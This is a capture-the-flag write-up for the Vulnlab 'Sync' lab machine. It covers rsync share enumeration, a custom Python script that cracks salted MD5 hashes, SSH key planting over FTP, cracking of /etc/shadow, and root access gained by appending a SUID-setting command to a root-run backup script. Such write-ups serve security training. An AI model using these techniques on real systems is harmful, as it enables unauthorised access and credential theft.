Vulnlab - Sync

Introduction
This post details the exploitation of a Linux server running FTP, HTTP, Rsync, and SSH services. The attack involves leveraging the Rsync service to retrieve sensitive information, crack hashed credentials, and ultimately escalate privileges to root.
Nmap
The following Nmap scan revealed open ports and services:
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.5
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 38:a3:50:22:36:86:89:4b:11:aa:2c:ea:9a:79:ff:40 (ECDSA)
|_ 256 b9:1f:df:2a:71:ec:f9:f2:76:14:2b:84:7c:d7:a6:1d (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Login
873/tcp open rsync (protocol version 31)Key findings:
- FTP (vsftpd 3.0.5) and HTTP (Apache 2.4.52) services for potential file storage or web application vulnerabilities.
- Rsync (protocol version 31) accessible for enumeration.
- SSH (OpenSSH 8.9p1) for potential lateral movement.
Enumeration
Enumerating Rsync
The Rsync service revealed an accessible directory named httpd:
└─$ rsync 10.10.113.50::
httpd web backupThe httpd directory was copied locally:
└─$ mkdir rsync
└─$ rsync -av rsync://10.10.113.50/httpd rsync
receiving incremental file list
./
db/
db/site.db
migrate/
www/
www/dashboard.php
www/index.php
www/logout.php
sent 123 bytes received 16,850 bytes 11,315.33 bytes/sec
total size is 16,426 speedup is 0.97Discovering Sensitive Data

The site.db file within the db/ directory contained hashed credentials for two users:
Additionally, the www/index.php file revealed the hashing structure used to generate the MD5 hashes:
...
$secure = "6c4972f3717a5e881e282ad3105de01e";
...
$hash = md5("$secure|$username|$password");
...Exploitation
Cracking Passwords
With the MD5 hash structure identified, a Python script was created to brute-force the hashes using a wordlist:
import argparse
import hashlib
def crack_hashes(hashes_file, users_file, passwords_file, secure):
with open(hashes_file, "r") as f:
hashes = [line.strip() for line in f]
with open(users_file, "r") as f:
users = [line.strip() for line in f]
with open(passwords_file, "r", encoding="latin-1") as f:
passwords = [line.strip() for line in f]
for target_hash in hashes:
hash_found = False
for user in users:
for password in passwords:
to_hash = f"{secure}|{user}|{password}"
test_hash = hashlib.md5(to_hash.encode()).hexdigest()
if test_hash == target_hash:
print(f"[FOUND] {target_hash}: {user}|{password}")
hash_found = True
break
if hash_found:
break
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="Hash Cracker for MD5($secure|$username|$password)")
parser.add_argument("hashes_file", help="Path to the file containing target hashes")
parser.add_argument("users_file", help="Path to the file containing usernames")
parser.add_argument("passwords_file", help="Path to the file containing passwords")
parser.add_argument("secure", help="Fixed secure string used in the hash generation")
args = parser.parse_args()
crack_hashes(args.hashes_file, args.users_file, args.passwords_file, args.secure)Executing the script revealed the plaintext password for triss:
└─$ python3 cracker.py hashes.txt users.txt /usr/share/wordlists/rockyou.txt 6c4972f3717a5e881e282ad3105de01e
[FOUND] a0de4d7f81676c3ea9eabcadfd2536f6: triss|geraldGaining Access via FTP

The credentials for triss were used to log into the FTP server with FileZilla. A public SSH key was injected into the .ssh/authorized_keys file of triss, enabling SSH access:
SSH access was then established:
└─$ ssh triss@10.10.113.50
...
triss@ip-10-10-200-238:~$ id
uid=1003(triss) gid=1003(triss) groups=1003(triss)Privilege Escalation
Identifying Backup Script Vulnerability

A backup script /usr/local/bin/backup.sh was discovered, owned by sa but executed by root:
triss@ip-10-10-200-238:~$ ls -la /usr/local/bin/backup.sh
-rwxr-xr-x 1 sa sa 211 Apr 19 2023 /usr/local/bin/backup.shThe script copies sensitive files, including passwd and shadow, to a backup directory:
triss@ip-10-10-200-238:~$ cat /usr/local/bin/backup.sh
#!/bin/bash
mkdir -p /tmp/backup
cp -r /opt/httpd /tmp/backup
cp /etc/passwd /tmp/backup
cp /etc/shadow /tmp/backup
cp /etc/rsyncd.conf /tmp/backup
zip -r /backup/$(date +%s).zip /tmp/backup
rm -rf /tmp/backupRetrieving Sensitive Files
One of the backup files was copied and extracted:
triss@ip-10-10-200-238:~$ cp /backup/1733405521.zip .
triss@ip-10-10-200-238:~$ unzip 1733405521.zip
Archive: 1733405521.zip
creating: tmp/backup/
inflating: tmp/backup/rsyncd.conf
creating: tmp/backup/httpd/
creating: tmp/backup/httpd/www/
inflating: tmp/backup/httpd/www/dashboard.php
inflating: tmp/backup/httpd/www/logout.php
inflating: tmp/backup/httpd/www/index.php
creating: tmp/backup/httpd/migrate/
creating: tmp/backup/httpd/db/
inflating: tmp/backup/httpd/db/site.db
inflating: tmp/backup/passwd
inflating: tmp/backup/shadowThe passwd and shadow files were used to create a format compatible with John the Ripper:
└─$ scp triss@10.10.113.50:/home/triss/tmp/backup/shadow shadow
└─$ scp triss@10.10.113.50:/home/triss/tmp/backup/passwd passwd
└─$ unshadow passwd shadow > unshadow.txt
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=crypt unshadow.txt
Using default input encoding: UTF-8
Loaded 5 password hashes with 5 different salts (crypt, generic crypt(3) [?/64])
Cost 1 (algorithm [1:descrypt 2:md5crypt 3:sunmd5 4:bcrypt 5:sha256crypt 6:sha512crypt]) is 0 for all loaded hashes
Cost 2 (algorithm specific iterations) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
sakura (sa)
gerald (jennifer)
gerald (triss)Accessing jennifer and Obtaining User Flag
The jennifer account was accessed with its cracked password, revealing the user flag:
triss@ip-10-10-200-238:~$ su jennifer
Password:
jennifer@ip-10-10-200-238:~$ cat user.txt
VL{CENSORED}Escalating to Root via Backup Script Manipulation
With access to the sa account, the backup script was modified to set the SUID bit on /bin/bash:
sa@ip-10-10-200-238:~$ echo "chmod ug+s /bin/bash" >> /usr/local/bin/backup.shAfter a short wait, the SUID bit was applied:
sa@ip-10-10-200-238:/home/triss$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1396520 Jan 6 2022 /bin/bashExecuting the SUID binary granted root access:
sa@ip-10-10-200-238:/home/triss$ bash -p
bash-5.1# whoami
rootThe root flag was retrieved:
bash-5.1# cd /root
bash-5.1# ls
root.txt snap
bash-5.1# cat root.txt
VL{CENSORED}
bash-5.1#